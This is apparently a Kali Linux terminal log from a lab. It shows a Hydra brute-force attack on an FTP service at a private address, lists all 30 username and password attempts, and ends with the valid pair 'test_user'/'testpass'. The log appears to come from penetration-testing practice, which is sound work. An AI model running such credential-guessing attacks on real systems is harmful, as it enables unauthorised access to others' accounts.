 ┌──(kali㉿kali)-[~/Downloads]
└─$ hydra -L username.txt -P passowrd.txt 192.168.50.150 -t4 ftp -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 05:47:16
[DATA] max 4 tasks per 1 server, overall 4 tasks, 30 login tries (l:5/p:6), ~8 tries per task
[DATA] attacking ftp://192.168.50.150:21/
[ATTEMPT] target 192.168.50.150 - login "frfgerger" - pass "fd932f87329ru032" - 1 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.50.150 - login "frfgerger" - pass "f9238yr320ur32" - 2 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.50.150 - login "frfgerger" - pass "f09832ur923wjf" - 3 of 30 [child 2] (0/0)
[ATTEMPT] target 192.168.50.150 - login "frfgerger" - pass "wsuhfewjfpweo0932" - 4 of 30 [child 3] (0/0)
[ATTEMPT] target 192.168.50.150 - login "frfgerger" - pass "f32r32pooifew" - 5 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.50.150 - login "frfgerger" - pass "testpass" - 6 of 30 [child 2] (0/0)
[ATTEMPT] target 192.168.50.150 - login "werwedas" - pass "fd932f87329ru032" - 7 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.50.150 - login "werwedas" - pass "f9238yr320ur32" - 8 of 30 [child 3] (0/0)
[ATTEMPT] target 192.168.50.150 - login "werwedas" - pass "f09832ur923wjf" - 9 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.50.150 - login "werwedas" - pass "wsuhfewjfpweo0932" - 10 of 30 [child 2] (0/0)
[ATTEMPT] target 192.168.50.150 - login "werwedas" - pass "f32r32pooifew" - 11 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.50.150 - login "werwedas" - pass "testpass" - 12 of 30 [child 3] (0/0)
[ATTEMPT] target 192.168.50.150 - login "werwfaweg" - pass "fd932f87329ru032" - 13 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.50.150 - login "werwfaweg" - pass "f9238yr320ur32" - 14 of 30 [child 3] (0/0)
[ATTEMPT] target 192.168.50.150 - login "werwfaweg" - pass "f09832ur923wjf" - 15 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.50.150 - login "werwfaweg" - pass "wsuhfewjfpweo0932" - 16 of 30 [child 2] (0/0)
[ATTEMPT] target 192.168.50.150 - login "werwfaweg" - pass "f32r32pooifew" - 17 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.50.150 - login "werwfaweg" - pass "testpass" - 18 of 30 [child 3] (0/0)
[ATTEMPT] target 192.168.50.150 - login "gewrqwefew" - pass "fd932f87329ru032" - 19 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.50.150 - login "gewrqwefew" - pass "f9238yr320ur32" - 20 of 30 [child 2] (0/0)
[ATTEMPT] target 192.168.50.150 - login "gewrqwefew" - pass "f09832ur923wjf" - 21 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.50.150 - login "gewrqwefew" - pass "wsuhfewjfpweo0932" - 22 of 30 [child 3] (0/0)
[ATTEMPT] target 192.168.50.150 - login "gewrqwefew" - pass "f32r32pooifew" - 23 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.50.150 - login "gewrqwefew" - pass "testpass" - 24 of 30 [child 2] (0/0)
[ATTEMPT] target 192.168.50.150 - login "test_user" - pass "fd932f87329ru032" - 25 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.50.150 - login "test_user" - pass "f9238yr320ur32" - 26 of 30 [child 3] (0/0)
[ATTEMPT] target 192.168.50.150 - login "test_user" - pass "f09832ur923wjf" - 27 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.50.150 - login "test_user" - pass "wsuhfewjfpweo0932" - 28 of 30 [child 2] (0/0)
[ATTEMPT] target 192.168.50.150 - login "test_user" - pass "f32r32pooifew" - 29 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.50.150 - login "test_user" - pass "testpass" - 30 of 30 [child 3] (0/0)
[21][ftp] host: 192.168.50.150   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 05:47:44